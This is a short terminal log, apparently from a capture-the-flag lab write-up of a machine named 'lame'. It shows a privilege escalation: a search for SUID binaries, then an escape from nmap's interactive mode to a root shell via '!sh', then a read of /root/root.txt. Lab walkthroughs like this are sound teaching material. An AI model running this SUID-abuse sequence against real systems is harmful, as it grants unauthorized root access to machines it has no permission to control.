 daemon@lame:/home/makis$ find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
daemon@lame:/home/makis$ nmap --interactive
yOu MONSTER
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# cat /root/root.txt
sh-3.2#